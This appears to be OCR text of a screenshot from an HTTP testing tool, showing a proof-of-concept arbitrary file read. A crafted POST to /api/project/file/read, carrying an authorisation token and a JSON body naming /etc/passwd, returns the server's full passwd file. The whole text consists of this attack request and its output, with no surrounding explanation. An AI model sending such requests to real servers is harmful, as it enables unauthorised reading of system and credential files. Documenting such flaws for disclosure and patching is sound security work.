 Request
数据包扫描
美 化
热加载
构造请求
1 POST /api/project/file/read HTTP/1.1
2 Host ? : your-ip:8000
3 Accept: */*
4 Referer: http://your-ip:8000/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
8 Content-Type: application/json;charset=UTF-8
9 Authorization: Token e8279162677dd4fbfefe352b0f51ea8ad19cace5
10
11 {"path":"/etc/","label":"passwd"}
Responses
926bytes / 124ms
美化
渲染
编码
请输入定位响应
详 情
1 HTTP/1.0 200 OK
2 Date: Fri, 16 May 2025 09:04:47 GMT
3 Server: WSGIServer/0.2 CPython/3.6.12
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept, Origin
6 Allow: POST, OPTIONS
7 Content-Length: 926
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28